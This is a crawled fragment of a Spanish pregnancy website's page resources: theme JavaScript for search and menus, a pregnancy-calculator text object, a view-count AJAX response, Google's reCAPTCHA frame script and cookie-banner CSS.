var pgcFrontScript = {"day":"D\u00eda:","select_yr":"Por favor, seleccion\u00e1 un a\u00f1o","select_mn":"Por favor, seleccion\u00e1 un mes","select_day":"Por favor, seleccion\u00e1 un d\u00eda","date_warning":"Fecha dada deber\u00e1 ser menor al actual","date_after":"Despu\u00e9s:","date_weeks":"Semanas y ","date_days":"d\u00edas","pgcMonthNames":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"summary_p1":"Llevas \u003Cb\u003E\u003Cfont size=\"+2\"\u003E","summary_p2":"\u003C/font\u003E\u003C/b\u003E d\u00edas de embarazo. Mira tus cambios m\u00e1s abajo\u003Cp\u003E\u2193   \u2193   \u2193\u003C/p\u003E"};
//# sourceURL=wphb-6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/e6cf4e5281b13836993dceece50031c1.js" id="wphb-6-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_size":"24","toggle_txt":"Buscar","icon_color":"#ffffff","icon_color_h":"#000000","toggle_txt_color":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjgwIiwibWFyZ2luLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifX0=","results_limit":"20","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_padding":"2.4","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '20';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2045]");
                });
            
</script>


</body>
</html>
<!-- Hummingbird cache file was created in 1.0127301216125 seconds, on 15-01-26 23:31:47 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.embarazo-online.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.2
body_size: -224
content:
{"2045":148}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Pbq_g6fNsEC0iSPuFOAx_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769266793866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.embarazo-online.com/wp-content/uploads/hummingbird-assets/584c03b86ba1f5b5d5921739ba50b367.css
body_size: 1024
content:
/**handles:front-estilos,ce_responsive**/
.cdp-cookies-alerta .cdp-cookies-solapa{display:block;position:fixed;z-index:100002;width:120px;text-align:center;font-size:12px;line-height:18px;padding:5px 0;font-family:Helvetica,Arial,sans-serif;cursor:pointer;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-top-right-radius:5px}.cdp-cookies-alerta.cdp-solapa-der .cdp-cookies-solapa{right:0}.cdp-cookies-alerta.cdp-solapa-izq .cdp-cookies-solapa{left:0}.cdp-cookies-alerta.cdp-solapa-ocultar .cdp-cookies-solapa{display:none}.cdp-cookies-alerta .cdp-cookies-texto{position:fixed;left:0;width:100%;z-index:100001;padding:5px 10px 5px 10px;font-size:12px;font-weight:400;line-height:14px}.cdp-cookies-alerta .cdp-cookies-texto h4{text-align:center;font-family:Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:16px;color:#fff;padding:0 0 5px 0;margin:0;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto p{padding:5px 0;margin:0;text-align:center;color:#bbb;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:14px;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto a{font-family:Helvetica,Arial,sans-serif;font-size:12px;line-height:14px;font-weight:400;color:#f88;text-decoration:none;border:0;text-rendering:optimizeLegibility}.cdp-cookies-alerta .cdp-cookies-texto a:active,.cdp-cookies-alerta .cdp-cookies-texto a:hover,.cdp-cookies-alerta .cdp-cookies-texto a:visited{color:#fcc}.cdp-cookies-boton-cerrar{font-size:11px!important;line-height:20px;display:block;width:75px;padding:2px 10px 0 10px;margin:0 auto;text-align:center;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}@keyframes animacion_abajo{0%{bottom:0}100%{bottom:-200px}}@keyframes animacion_arriba{0%{bottom:-200px}100%{bottom:0}}.cdp-animacion-abajo{animation:animacion_abajo .5s forwards;-webkit-animation:animacion_abajo .5s forwards}.cdp-animacion-arriba{animation:animacion_arriba .5s forwards;-webkit-animation:animacion_arriba .5s forwards}.cdp-mostrar{bottom:0}.cdp-ocultar{bottom:-200px}.cdp-cookies-alerta.cdp-cookies-textos-izq .cdp-cookies-texto h4,.cdp-cookies-alerta.cdp-cookies-textos-izq .cdp-cookies-texto p{text-align:left}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto{background-color:#444;color:#fff;border-top:1px solid #222;border-bottom:1px solid #222}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto p{color:#bbb}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a{color:#f88!important}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:active,.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:hover,.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-texto a:visited{color:#fcc!important}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-solapa{background-color:#333;color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-solapa:hover{background-color:#666}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-boton-cerrar{background-color:#000}.cdp-cookies-alerta.cdp-cookies-tema-gris .cdp-cookies-boton-cerrar:hover{background-color:#666}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto{background-color:#fff;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto h4{color:#666}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto p{color:#888}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a{color:#c88}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:active,.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:hover,.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-texto a:visited{color:#eaa}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-solapa{background-color:#fff;color:#333}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-solapa:hover{background-color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-boton-cerrar{background-color:#aaa;color:#000!important}.cdp-cookies-alerta.cdp-cookies-tema-blanco .cdp-cookies-boton-cerrar:hover{background-color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto{background-color:#e04729;border-top:1px solid #99301b;border-bottom:1px solid #99301b}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto p{color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a{color:#febebe}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:active,.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:hover,.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-texto a:visited{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-solapa{background-color:#e04729;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-solapa:hover{background-color:#a5321c}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-boton-cerrar{background-color:#a5321c}.cdp-cookies-alerta.cdp-cookies-tema-rojo .cdp-cookies-boton-cerrar:hover{background-color:#85120c}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto{background-color:#5492e0;border-top:1px solid #3f6da7;border-bottom:1px solid #3f6da7}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto p{color:#eee}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a{color:#b7d7ff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:active,.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:hover,.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-texto a:visited{color:#dcebff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-solapa{background-color:#5492e0;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-solapa:hover{background-color:#3472c0}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-boton-cerrar{background-color:#2462b0}.cdp-cookies-alerta.cdp-cookies-tema-azul .cdp-cookies-boton-cerrar:hover{background-color:#64a2f0}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto{background-color:#0b7000;border-top:1px solid #064000;border-bottom:1px solid #064000}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto h4{color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto p{color:#ddd}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a{color:#75c76c}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:active,.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:hover,.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-texto a:visited{color:#c4ffbe}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-solapa{background-color:#0b7000;color:#fff}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-solapa:hover{background-color:#095000}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-boton-cerrar{background-color:#074000;color:#fff!important}.cdp-cookies-alerta.cdp-cookies-tema-verde .cdp-cookies-boton-cerrar:hover{background-color:#2b9010}.cdp-cookies-boton-creditos{font-size:12px;float:right;padding:10px 0}
.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}